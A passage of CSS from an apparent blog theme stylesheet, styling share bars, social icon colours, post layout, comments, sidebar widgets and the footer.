z-index: 2;
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(2) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
transition-delay: .1s;
-webkit-transition-delay: .1s;
}
.post-share-bar-inner .share-bar-el:nth-child(3) {
z-index: 3;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(3) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
transition-delay: .2s;
-webkit-transition-delay: .2s;
}
.post-share-bar-inner .share-bar-el:nth-child(4) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
z-index: 4;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(4) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
transition-delay: .3s;
-webkit-transition-delay: .3s;
}
.post-share-bar-inner .share-bar-el:nth-child(5) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
z-index: 5;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(5) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
transition-delay: .4s;
-webkit-transition-delay: .4s;
}
.post-share-bar-inner .share-bar-el:nth-child(6) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
z-index: 6;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(6) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(7) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
z-index: 7;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(7) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(8) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
z-index: 8;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(8) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
transition-delay: .6s;
-webkit-transition-delay: .6s;
}
.post-share-bar-inner .share-bar-el:nth-child(9) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
z-index: 9;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(9) {
-webkit-transform: translateX(320px);
-moz-transform: translateX(320px);
-ms-transform: translateX(320px);
-o-transform: translateX(320px);
transform: translateX(320px);
transition-delay: .7s;
-webkit-transition-delay: .7s;
}
/* social color */
.icon-facebook i, .bg-facebook {
background-color: #899DCE;
}
.icon-twitter i, .bg-twitter {
background-color: #60D2F5;
}
.icon-google i, .bg-google {
background-color: #DC4047;
}
.icon-youtube i, .bg-youtube {
background-color: #EF464B;
}
.icon-linkedin i, .bg-linkedin {
background-color: #007BB6;
}
.icon-pinterest i, .bg-pinterest {
background-color: #F74C53;
}
.icon-flickr i, .bg-flickr {
background-color: #FF0082;
}
.icon-tumblr i, .bg-tumblr {
background-color: #32506D;
}
.icon-skype i {
background-color: #00AAE1;
}
.icon-reddit i {
background-color: #F16A5A;
}
.icon-email i {
background-color: #ffcf51;
}
.icon-digg i {
background-color: #505050;
}
.icon-vimeo i, .bg-vimeo {
background-color: #44BBE1;
}
.icon-rss i {
background-color: #F4A62A;
}
.icon-dribbble i, .bg-dribbble {
background-color: #FB70A6;
}
.icon-instagram i, .bg-instagram {
background-color: #709CBF;
}
.icon-500px i {
background-color: #222222;
}
.icon-vk i {
background-color: #4C66A4;
}
.icon-soundcloud i, .bg-soundcloud {
background-color: #fd794a;
}
span.share-bar-total {
/* font-family: "Noto Sans"; */
text-transform: capitalize;
font-weight: 400;
font-style: normal;
color: #bbb;
font-size: 12px;
opacity: 1;
visibility: visible;
-webkit-transition: opacity .24s ease-in-out;
-moz-transition: opacity .24s ease-in-out;
transition: opacity .24s ease-in-out;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#736478}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 0;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #594f5c;}
.item .post-body,.static_page .post-body{width:100%;text-align: justify;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;padding: 0px 0px 3px; margin: 0px 5px 0px; text-align:center;}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#baafbd;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#95849a}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:0px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:200px;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #666666;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#736478}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#736478;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family: 'Bree Serif', sans-serif;margin-bottom:5px;margin-top:5px;color:#736478}
blockquote{font-style:italic;border-left:5px solid #736478;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#95849a;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#95849a;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#736478;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#736478}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#736478;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px #594f5c solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#594f5c}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#736478}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:320px;padding-top:0;padding-bottom:10px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 20px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#736478;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#95849a;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#736478}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
#footer .list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 20px;
margin-bottom: 20px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#736478}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#736478}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#79717c;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#848086;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#848086;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.sidebar-wrapper .PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100%;height:220px;float:none;overflow:hidden}
.sidebar-wrapper .PopularPosts .item-snippet{display:none}
.sidebar-wrapper .PopularPosts ul li img{padding:0;width:100%;height:220px}
.PopularPosts .widget-content ul li{overflow:hidden;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.sidebar-wrapper .PopularPosts ul li a{        color: #736478;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
line-height: 20px;
letter-spacing: -0.4px;}
.sidebar-wrapper .PopularPosts ul li a:hover{color:#736478}
.sidebar-wrapper .PopularPosts .item-title{    margin: 0;
padding: 0;
clear: both;
display: block;
padding: 18px 13px;
background-color: #fff;
border: 2px solid #fff;
margin-left: 15px;
margin-right: 15px;
margin-top: -30px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
z-index: 9999;
position: relative;
text-align: center;}
.sidebar-wrapper .PopularPosts .item-title .popular_span{color:#736478;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:105px;height:80px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:105px;height:80px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0; }
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #736478;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#736478}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#736478;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#736478}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#736478}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#6a616d;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:50px 0}
.sect-left{display:inline-block;float:left;width:30%;margin-right:5%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:25px;}
.sect-left h2{
color: #aaa;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#736478}
.footer-wrapper{color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%;    border-top: 1px solid rgba(255, 255, 255, .1);
padding-top: 40px;
padding-bottom: 40px;
}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size: 14px;
line-height: 40px;}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#d1c8d3}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{    font-size: 18px;
padding: 0;
display: block;
height: 40px;
float: left;
text-align: center;
margin-right: 10px;
width: 40px;
line-height: 40px;
border-radius: 50%;
color: #6a616d;
background-color: rgba(0, 0, 0, .05);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
color: #fff;
background-color: rgba(255, 255, 255, .1);}
.footer-wrapper #social-footer ul li a{display:block;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fff}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .reddit:before{content:"\f281"}
#social-footer .snapchat:before{content:"\f2ac"}
#social-footer .vk:before{content:"\f189"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #79717c;background-color:#848086;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:transparent}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#938d95}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{
float: left;
background:#79717c;
font-size: 12px !important;
margin: 4px 4px 0 0;
padding: 5px 5px;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
border: 1px solid #fff;
}
.sect-left .cloud-label-widget-content span a:hover{float: left;
font-size: 12px !important;
background:#938d95;
margin: 4px 4px 0 0;
